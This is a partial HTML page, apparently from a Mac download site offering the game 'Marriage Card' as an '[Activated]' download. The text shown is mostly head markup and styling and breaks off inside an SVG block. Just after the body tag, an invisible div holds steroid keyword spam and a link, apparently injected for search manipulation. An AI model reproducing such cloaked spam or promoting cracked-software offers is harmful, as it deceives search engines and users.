

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/marriage-card/
body_size: 18014
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=a3dfa">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Marriage Card Mac Game on App Store [Activated] Download</title>
  <meta name="description" content="Discover the unique, thought-provoking indie game Marriage Card for Mac, exploring the dynamics of relationships through minimalist gameplay.">
  <link rel="canonical" href="/marriage-card/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Marriage Card Mac Game on App Store [Activated] Download">
  <meta property="og:description" content="Discover the unique, thought-provoking indie game Marriage Card for Mac, exploring the dynamics of relationships through minimalist gameplay.">
  <meta property="og:url" content="https://macapps-download.com/marriage-card/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="General">
  <meta property="og:updated_time" content="2024-07-02T10:35:13+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg">
  <meta property="og:image:width" content="643">
  <meta property="og:image:height" content="482">
  <meta property="og:image:alt" content="Marriage mac game 2024-ink">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Marriage Card Mac Game on App Store [Activated] Download">
  <meta name="twitter:description" content="Discover the unique, thought-provoking indie game Marriage Card for Mac, exploring the dynamics of relationships through minimalist gameplay.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/Marriage-mac-game-2024-ink.jpeg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Jake">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Marriage Card Mac Game on the App Store Free Download Comments Feed" href="/marriage-card/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/7906">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=7906'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fmarriage-card%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fmarriage-card%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
